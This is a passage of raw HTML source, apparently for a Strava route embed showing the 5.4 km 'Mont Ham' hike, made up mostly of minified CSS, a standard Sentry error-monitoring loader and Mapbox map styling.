.activity-description{font-size:13px;font-size:var(--activity-description-font-size);line-height:18px;line-height:var(--activity-description-line-height);margin-bottom:16px;margin-bottom:var(--activity-description-margin-bottom);font-weight:400;white-space:pre-line;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;word-wrap:break-word}.stats{display:flex;justify-content:flex-start;margin-bottom:16px;margin-bottom:var(--stats-margin-bottom)}.stats .stat{padding:0 16px;border-right:1px solid #f2f2f0}.stats .stat:first-child{padding-left:0}.stats .stat:last-child{border-right:none;padding-right:0}.stats .stat .stat-label{color:#64635e;font-size:10px;font-size:var(--stat-label-font-size);line-height:12px;line-height:var(--stat-label-line-height);margin-bottom:2px;margin-bottom:var(--stat-label-margin-bottom)}.stats .stat .stat-value{font-size:17px;font-size:var(--stat-value-font-size);line-height:22px;line-height:var(--stat-value-line-height);white-space:nowrap}@media screen and (min-width: 520px){.activity-text,.activity-stats{padding:0 calc(32px + 8px);padding:0 calc(var(--profile-image-size) + var(--athlete-name-margin-left))}}.activity-media{margin:0 calc(-1*16px);margin:0 calc(-1*var(--container-padding-x));margin-bottom:16px;margin-bottom:var(--media-margin-bottom)}.media-item{-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative;overflow:hidden;-webkit-transform:translateZ(0)}.media-item .preload,.media-item .full-res{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.media-item .map-img-full{display:block;position:relative}.media-item .map-img-full img{width:100%;max-width:100%;-o-object-position:center center;object-position:center center;-o-object-fit:cover;object-fit:cover;display:block}@media screen and (min-width: 1200px){.media-item .map-img-full img{-o-object-fit:none;object-fit:none}}.media-item .full-res{display:block;-o-object-fit:cover;object-fit:cover}.media-item .preload{display:block;background-size:cover;background-position:center center;filter:blur(4vw);transform:scale(1.1)}.media-item .video-timer,.media-item .video-mute-toggle{display:block;position:absolute;right:16px;background:rgba(0,0,0,.4);border-radius:4px;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px);color:#fff}.media-item .video-timer{top:16px;padding:2px 6px;font-size:14px}.media-item .video-mute-toggle{bottom:16px;padding:4px;opacity:0;pointer-events:none;transition:opacity 150ms ease-out}.media-item video.lastPlayed+.video-mute-toggle{opacity:1;pointer-events:auto}.media-item .audio-off{display:none}.media-item .audio-on{display:block}.media-carousel{position:relative;overflow:hidden}.media-carousel .arrow-left,.media-carousel .arrow-right{top:50%;position:absolute;padding:10px;padding:var(--media-arrow-padding);border-radius:4px;transform:translate(0, -50%) scale(1.01);background-color:rgba(0,0,0,0);filter:drop-shadow(0 0 8px rgba(0, 0, 0, 0.75)) drop-shadow(0 0 2px rgba(0, 0, 0, 0.4));transition:transform 150ms ease-out, background-color 150ms ease-out, opacity 150ms ease-out, filter 150ms ease-out}.media-carousel .arrow-left.hidden,.media-carousel .arrow-right.hidden{opacity:0;pointer-events:none}.media-carousel .arrow-left:hover,.media-carousel .arrow-right:hover{transform:translate(0, -50%) scale(1.08);background-color:rgba(0,0,0,.45);filter:drop-shadow(0 2px 2px rgba(0, 0, 0, 0.2))}.media-carousel .arrow-left:active,.media-carousel .arrow-right:active{background-color:rgba(0,0,0,.65);transform:translate(0, -50%) scale(1.04)}.media-carousel .arrow-left{left:calc(16px + 4px);left:calc(var(--container-padding-x) + var(--media-arrow-inset))}.media-carousel .arrow-right{right:calc(16px + 4px);right:calc(var(--container-padding-x) + var(--media-arrow-inset))}.media-carousel.muted .video-mute-toggle .audio-off{display:block}.media-carousel.muted .video-mute-toggle .audio-on{display:none}.media-carousel.single .media-item{width:100%;height:auto}.media-carousel:not(.single) .media-carousel-inner{--container-width: 100vw - 2px;--width-minus-peek: calc( var(--container-width) - 2 * var(--container-padding-x) );width:100vw - 2px;width:var(--container-width);height:calc(( 100vw - 2px - 2 * 16px )*3/4);height:calc(calc( 100vw - 2px - 2 * 16px )*3/4);height:calc(var(--width-minus-peek)*3/4);overflow-x:auto;white-space:nowrap;-ms-overflow-style:none;scrollbar-width:none;scroll-snap-type:x mandatory;display:flex}.media-carousel:not(.single) .media-carousel-inner.two-items{--width-minus-peek: calc( var(--container-width) - var(--container-padding-x) )}.media-carousel:not(.single) .media-carousel-inner::-webkit-scrollbar{display:none}.media-carousel:not(.single) .media-carousel-inner .carousel-item{position:relative;overflow:hidden;height:100%;border-radius:4px;scroll-snap-align:center;flex:0 0 auto;margin-right:8px;max-width:var(--width-minus-peek)}.media-carousel:not(.single) .media-carousel-inner .carousel-item:first-child{border-radius:0 4px 4px 0;max-width:calc(100% - 16px);max-width:calc(100% - var(--container-padding-x))}.media-carousel:not(.single) .media-carousel-inner .carousel-item:last-child{border-radius:4px 0 0 4px;margin-right:0;max-width:calc(100% - 16px);max-width:calc(100% - var(--container-padding-x))}.media-carousel:not(.single) .media-carousel-inner .carousel-item[data-media-type=MapImage]:first-child{width:calc(100% - 16px);width:calc(100% - var(--container-padding-x));max-width:calc(100% - 16px);max-width:calc(100% - var(--container-padding-x));height:100%}.activity-footer{display:flex;flex-wrap:wrap;align-items:center;gap:.75rem}.activity-footer .activity-social{flex-grow:1}.activity-footer .activity-social a,.activity-footer .activity-social a:visited,.activity-footer .activity-social a:active{-webkit-user-select:none;-moz-user-select:none;user-select:none;color:#fc5200;color:var(--social-link-color);-webkit-text-decoration:none;text-decoration:none;font-weight:500;font-size:12px;font-size:var(--social-link-font-size);line-height:16px;line-height:var(--social-link-line-height)}.activity-footer .activity-social a:hover,.activity-footer .activity-social a:visited:hover,.activity-footer .activity-social a:active:hover{color:#C94100;color:var(--brand-color-hover)}.activity-footer .activity-cta-container{color:#fff}.error-header{display:flex;justify-content:space-between}.error-body{position:relative;display:flex;justify-content:center;align-items:center;flex-direction:column;height:80vw}.error-code{position:absolute;right:0;bottom:0;opacity:.3;font-size:11px}.route-embed .media{margin:0 calc(-1*16px);margin:0 calc(-1*var(--container-padding-x));display:block}.route-embed .footer{margin:0 calc(-1*16px) calc(-1*16px) calc(-1*16px);margin:0 calc(-1*var(--container-padding-x)) calc(-1*var(--container-padding-y)) calc(-1*var(--container-padding-x));padding:16px 16px;padding:var(--container-padding-y) var(--container-padding-x);background:#FAFAFA;background:var(--color-n10-fog)}.route-embed.hide-elevation .footer{background:#fff}.embedder-and-cta{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;gap:.75rem}.embedder-and-cta .profile{display:flex;flex-wrap:nowrap;gap:.5rem}.embedder-and-cta .profile,.embedder-and-cta .subtitle{flex-grow:4;flex-shrink:0}.embedder-and-cta .route-cta-container{flex:1 1 max-content;justify-content:flex-end}@media screen and (max-width: 420px){.embedder-and-cta .route-cta-container{flex-wrap:wrap}}.embedder-and-cta .route-cta-container .cta-button{display:flex;flex:1 1 max-content;justify-content:center;align-items:center;white-space:pre-wrap;padding:0 6px;font-size:14px;height:35px;border:1px solid #fc5200;border:1px solid var(--brand-color-primary);box-sizing:border-box;font-weight:600}.embedder-and-cta .route-cta-container .cta-button svg{margin-right:.25rem;margin-left:-3px}.embedder-and-cta .route-cta-container .cta-button:hover{border:1px solid #C94100;border:1px solid var(--brand-color-hover)}.embedder-and-cta .route-cta-container .cta-button.secondary{background:#FAFAFA;background:var(--color-n10-fog);color:#fc5200;color:var(--brand-color-primary)}.embedder-and-cta .route-cta-container .cta-button.secondary:hover{background:#fc5200;background:var(--brand-color-primary);color:#fff}.embedder-and-cta .profile-image{display:block}.embedder-and-cta .profile-image img{display:block;height:32px;height:var(--profile-image-size);width:32px;width:var(--profile-image-size);border-radius:50%;background:#fff}.embedder-and-cta .name-and-subtitle{margin-right:auto}.embedder-and-cta .name-and-subtitle .club-name{display:flex;align-items:center}.embedder-and-cta .name-and-subtitle .club-name a{margin:0}.embedder-and-cta .name-and-subtitle .club-name svg{margin-left:.25rem}.embedder-and-cta .name{display:block;font-size:12px;font-size:var(--athlete-name-font-size);line-height:16px;line-height:var(--athlete-name-line-height);font-weight:700;margin-bottom:2px;margin-bottom:var(--athlete-name-margin-bottom);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.embedder-and-cta .subtitle{color:#64635E;color:var(--text-color-light);font-size:11px;font-size:var(--date-font-size);line-height:13px;line-height:var(--date-line-height)}.embedder-and-cta .cta{margin-left:.5rem}.title-and-description{cursor:default;display:block}.title-and-description .title{cursor:pointer;font-size:17px;font-size:var(--activity-name-font-size);line-height:22px;line-height:var(--activity-name-line-height);font-weight:700;margin-bottom:8px;margin-bottom:var(--activity-name-margin-bottom);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;word-wrap:break-word}.title-and-description.no-description .title{margin-bottom:12px}.title-and-description .description{font-size:13px;font-size:var(--activity-description-font-size);line-height:18px;line-height:var(--activity-description-line-height);margin-bottom:16px;margin-bottom:var(--activity-description-margin-bottom);font-weight:400;white-space:pre-line;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;word-wrap:break-word}.surface-type-elevation-chart{touch-action:none;position:relative;display:block;width:100%;max-width:100%;margin-top:8px;padding-top:4px;margin-bottom:8px;display:grid}.surface-type-elevation-chart .chart-area{grid-area:chart-area;width:100%;height:100%}.surface-type-elevation-chart .ele-line{fill:none;pointer-events:none;stroke-linejoin:round}.surface-type-elevation-chart .tick{position:absolute;color:#64635e;font-size:8px;white-space:nowrap}.surface-type-elevation-chart .y-axis{grid-area:y-axis;overflow:visible;margin-right:4px;margin-left:calc(8px - 16px);margin-left:calc(8px - var(--container-padding-x));position:relative;text-align:right}.surface-type-elevation-chart .y-axis .tick{transform:translate(0, -50%)}.surface-type-elevation-chart .y-axis .hidden-tick{position:relative;pointer-events:none;visibility:hidden}.surface-type-elevation-chart .y-axis .visible-tick{width:100%;left:0}.surface-type-elevation-chart .x-axis{grid-area:x-axis;margin-top:4px;width:100%;height:8px;position:relative}.surface-type-elevation-chart .x-axis .tick{transform:translate(-50%, 0)}.surface-type-elevation-chart .x-axis .tick:first-child{transform:none}.surface-type-elevation-chart .waypoints{position:absolute;top:0;left:0;width:inherit}.surface-type-elevation-chart .waypoints .waypoint-line{position:absolute;width:1px;background-color:rgba(0,0,0,.3);transform:translate(-50%, 0)}.surface-type-elevation-chart .waypoints .waypoint{position:absolute;transform:translate(-50%, -50%)}.surface-type-elevation-chart .tooltip-line{pointer-events:none;position:absolute;width:1px;height:100%;background-color:#64635e}.surface-type-elevation-chart .tooltip-line.hidden{display:none}.surface-type-elevation-chart .tooltip{pointer-events:none;position:absolute;background:#fff;border:1px solid #64635e;border-radius:2px;font-size:10px;white-space:nowrap;display:grid;grid-template-columns:1fr auto;align-items:center;grid-gap:0 6px;gap:0 6px;padding:3px 6px;box-shadow:2px 2px 8px rgba(0,0,0,.15)}.surface-type-elevation-chart .tooltip.hidden,.surface-type-elevation-chart .tooltip .hidden{display:none}@media screen and (min-width: 311px){.surface-type-elevation-chart .tooltip{font-size:11px}}@media screen and (min-width: 750px){.surface-type-elevation-chart .tooltip{font-size:12px;gap:2px 8px;padding:4px 8px}}.responsive-surface-type-elevation-chart .chart-xs{display:grid}.responsive-surface-type-elevation-chart .chart-md{display:none}.responsive-surface-type-elevation-chart .chart-lg{display:none}@media screen and (min-width: 311px){.responsive-surface-type-elevation-chart .chart-xs{display:none}.responsive-surface-type-elevation-chart .chart-md{display:grid}}@media screen and (min-width: 750px){.responsive-surface-type-elevation-chart .chart-md{display:none}.responsive-surface-type-elevation-chart .chart-lg{display:grid}}</style><script> window.sentryOnLoad = function () { Sentry.init({ enabled: true, release: 'a94b83e11671f1bee0e606baa2d91ba095a049e5', environment: 'prod', tracesSampleRate: '0.1', integrations: [Sentry.browserTracingIntegration()], allowUrls: [/strava-embeds\.com/] }); Sentry.configureScope((scope) => { scope.setTag('execution_context', 'browser'); scope.setTag('lang', 'en-US'); }); };!function(n,e,r,t,o,i,a,c,s){for(var u=s,f=0;f<document.scripts.length;f++)if(document.scripts[f].src.indexOf(i)>-1){u&&"no"===document.scripts[f].getAttribute("data-lazy")&&(u=!1);break}var p=[];function l(n){return"e"in n}function d(n){return"p"in n}function _(n){return"f"in n}var v=[];function y(n){u&&(l(n)||d(n)||_(n)&&n.f.indexOf("capture")>-1||_(n)&&n.f.indexOf("showReportDialog")>-1)&&L(),v.push(n)}function h(){y({e:[].slice.call(arguments)})}function g(n){y({p:n})}function E(){try{n.SENTRY_SDK_SOURCE="loader";var e=n[o],i=e.init;e.init=function(o){n.removeEventListener(r,h),n.removeEventListener(t,g);var a=c;for(var s in o)Object.prototype.hasOwnProperty.call(o,s)&&(a[s]=o[s]);!function(n,e){var r=n.integrations||[];if(!Array.isArray(r))return;var t=r.map((function(n){return n.name}));n.tracesSampleRate&&-1===t.indexOf("BrowserTracing")&&(e.browserTracingIntegration?r.push(e.browserTracingIntegration({enableInp:!0})):e.BrowserTracing&&r.push(new e.BrowserTracing));(n.replaysSessionSampleRate||n.replaysOnErrorSampleRate)&&-1===t.indexOf("Replay")&&(e.replayIntegration?r.push(e.replayIntegration()):e.Replay&&r.push(new e.Replay));n.integrations=r}(a,e),i(a)},setTimeout((function(){return function(e){try{"function"==typeof n.sentryOnLoad&&(n.sentryOnLoad(),n.sentryOnLoad=void 0)}catch(n){console.error("Error while calling `sentryOnLoad` handler:"),console.error(n)}try{for(var r=0;r<p.length;r++)"function"==typeof p[r]&&p[r]();p.splice(0);for(r=0;r<v.length;r++){_(i=v[r])&&"init"===i.f&&e.init.apply(e,i.a)}m()||e.init();var t=n.onerror,o=n.onunhandledrejection;for(r=0;r<v.length;r++){var i;if(_(i=v[r])){if("init"===i.f)continue;e[i.f].apply(e,i.a)}else l(i)&&t?t.apply(n,i.e):d(i)&&o&&o.apply(n,[i.p])}}catch(n){console.error(n)}}(e)}))}catch(n){console.error(n)}}var O=!1;function L(){if(!O){O=!0;var n=e.scripts[0],r=e.createElement("script");r.src=a,r.crossOrigin="anonymous",r.addEventListener("load",E,{once:!0,passive:!0}),n.parentNode.insertBefore(r,n)}}function m(){var e=n.__SENTRY__,r=void 0!==e&&e.version;return r?!!e[r]:!(void 0===e||!e.hub||!e.hub.getClient())}n[o]=n[o]||{},n[o].onLoad=function(n){m()?n():p.push(n)},n[o].forceLoad=function(){setTimeout((function(){L()}))},["init","addBreadcrumb","captureMessage","captureException","captureEvent","configureScope","withScope","showReportDialog"].forEach((function(e){n[o][e]=function(){y({f:e,a:arguments})}})),n.addEventListener(r,h),n.addEventListener(t,g),u||setTimeout((function(){L()}))}(window,document,"error","unhandledrejection","Sentry",'8667b318592e42f0a0ebaa691a597d5a','https://browser.sentry-cdn.com/9.30.0/bundle.tracing.min.js',{"dsn":"https://8667b318592e42f0a0ebaa691a597d5a@o352714.ingest.us.sentry.io/6419300"},true);</script><script async="" src="/iframe-31ccc316b0ed6283cdf7.js"></script></head><body><div class="strava-embed-root route-embed"><a target="_blank" rel="noopener noreferrer" data-sp-click-id="route_title_description_link" href="https://strava.app.link/aaY0Umvewsb?%24fallback_url=https%3A%2F%2Fstrava.com%2Froutes%2F3284574809525268646%3Futm_medium%3Dweb_embed%26utm_source%3Droute_embed&amp;strava_deeplink_url=strava%3A%2F%2Froutes%2F3284574809525268646" class="title-and-description no-description"><h1 class="title">Mont Ham | C&#x27;est Notre Monde</h1></a><div class="stats"><div class="stat"><div class="stat-label">Type</div><div class="stat-value"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16" style="height:1em;width:1em;vertical-align:middle"><title>Hike</title><path d="M5.086 1.86C5.45 1.322 6.058 1 6.707 1h.626c.284 0 .532.191.605.465l.568 2.15a4.708 4.708 0 003.206 3.308l2.413.719A2.625 2.625 0 0116 10.157v.253c0 .217-.026.477-.134.738a4.426 4.426 0 01-1.311 1.73C13.775 13.504 12.632 14 11 14H9.333a.625.625 0 01-.16-.02l-2.307-.614-.41.437A.625.625 0 016 14H2.625A2.625 2.625 0 010 11.375v-.24c0-.445.151-.877.43-1.224l.423-.53.415-4.599A1.958 1.958 0 013.218 3h1.095zm1.621.39a.708.708 0 00-.586.311L4.976 4.25H3.218a.708.708 0 00-.705.645L2.143 9c1.471.011 2.22.204 2.827.406l.211.072c.457.156.79.271 1.486.271h5c.294 0 .456-.073.573-.157.14-.1.254-.241.43-.472l.016-.022c.103-.135.23-.303.393-.465l-1.724-.514a5.96 5.96 0 01-.452-.154L9.441 9.433l-.886-.882 1.186-1.19a5.96 5.96 0 01-.692-.542L7.937 7.935l-.886-.882 1.165-1.17c-.174-.242-.33-.498-.467-.767L6.433 6.437l-.885-.882 1.721-1.728-.417-1.577zm-5.302 8.442a.708.708 0 00-.155.442v.241c0 .76.616 1.375 1.375 1.375H5.73l.737-.783 2.948.783H11c1.36 0 2.223-.406 2.772-.846.558-.45.828-.967.94-1.235a.684.684 0 00.038-.26v-.252c0-.333-.12-.645-.325-.887a.788.788 0 00-.332.137c-.14.1-.253.241-.43.472l-.016.022c-.157.206-.372.49-.68.709-.34.244-.761.39-1.3.39h-5c-.909 0-1.414-.174-1.896-.34l-.196-.067c-.499-.166-1.142-.343-2.575-.343h-.241z" fill=""></path></svg></div></div><div class="stat"><div class="stat-label">Distance</div><div class="stat-value">5.4 km</div></div><div class="stat"><div class="stat-label">Elev Gain</div><div class="stat-value">436 m</div></div></div><style type="text/css">.mapboxgl-map{-webkit-tap-highlight-color:rgba(0, 0, 0, 0);font:12px/20px Helvetica Neue,Arial,Helvetica,sans-serif;overflow:hidden;position:relative}.mapboxgl-canvas{left:0;position:absolute;top:0}.mapboxgl-map:-webkit-full-screen{height:100%;width:100%}.mapboxgl-canary{background-color:salmon}.mapboxgl-canvas-container.mapboxgl-interactive,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass{cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.mapboxgl-canvas-container.mapboxgl-interactive.mapboxgl-track-pointer{cursor:pointer}.mapboxgl-canvas-container.mapboxgl-interactive:active,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass:active{cursor:grabbing}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate .mapboxgl-canvas{touch-action:pan-x pan-y}.mapboxgl-canvas-container.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:pinch-zoom}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:none}.mapboxgl-ctrl-bottom-left,.mapboxgl-ctrl-bottom-right,.mapboxgl-ctrl-top-left,.mapboxgl-ctrl-top-right{pointer-events:none;position:absolute;z-index:2}.mapboxgl-ctrl-top-left{left:0;top:0}.mapboxgl-ctrl-top-right{right:0;top:0}.mapboxgl-ctrl-bottom-left{bottom:0;left:0}.mapboxgl-ctrl-bottom-right{bottom:0;right:0}.mapboxgl-ctrl{clear:both;pointer-events:auto;transform:translate(0)}.mapboxgl-ctrl-top-left .mapboxgl-ctrl{float:left;margin:10px 0 0 10px}.mapboxgl-ctrl-top-right .mapboxgl-ctrl{float:right;margin:10px 10px 0 0}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl{float:left;margin:0 0 10px 10px}.mapboxgl-ctrl-bottom-right .mapboxgl-ctrl{float:right;margin:0 10px 10px 0}.mapboxgl-ctrl-group{background:#fff;border-radius:4px}.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px rgba(0,0,0,.1)}@media (-ms-high-contrast:active){.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px ButtonText}}.mapboxgl-ctrl-group button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:block;height:29px;outline:none;overflow:hidden;padding:0;width:29px}.mapboxgl-ctrl-group button+button{border-top:1px solid #ddd}.mapboxgl-ctrl button .mapboxgl-ctrl-icon{background-position:50%;background-repeat:no-repeat;display:block;height:100%;width:100%}@media (-ms-high-contrast:active){.mapboxgl-ctrl-icon{background-color:transparent}.mapboxgl-ctrl-group button+button{border-top:1px solid ButtonText}}.mapboxgl-ctrl-attrib-button:focus,.mapboxgl-ctrl-group button:focus{box-shadow:0 0 2px 2px #0096ff}.mapboxgl-ctrl button:disabled{cursor:not-allowed}.mapboxgl-ctrl button:disabled .mapboxgl-ctrl-icon{opacity:.25}.mapboxgl-ctrl-group button:first-child{border-radius:4px 4px 0 0}.mapboxgl-ctrl-group button:last-child{border-radius:0 0 4px 4px}.mapboxgl-ctrl-group button:only-child{border-radius:inherit}.mapboxgl-ctrl button:not(:disabled):hover{background-color:rgba(0, 0, 0, 0.05)}.mapboxgl-ctrl-group button:focus:focus-visible{box-shadow:0 0 2px 2px #0096ff}.mapboxgl-ctrl-group button:focus:not(:focus-visible){box-shadow:none}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z%27/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z%27/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z%27/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z%27/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z%27/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z%27/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10.5 14l4-8 4 8h-8z%27/%3E%3Cpath id=%27south%27 d=%27M10.5 16l4 8 4-8h-8z%27 fill=%27%23ccc%27/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-compass 